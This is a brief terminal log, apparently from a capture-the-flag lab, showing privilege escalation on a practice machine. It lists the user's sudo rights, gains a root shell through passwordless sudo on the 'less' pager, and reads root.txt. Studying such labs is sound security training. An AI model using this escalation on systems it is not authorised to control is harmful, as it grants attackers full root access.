 jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/
User jake may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:~$ sudo /usr/bin/less /etc/profile
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag:
Enjoy!!
#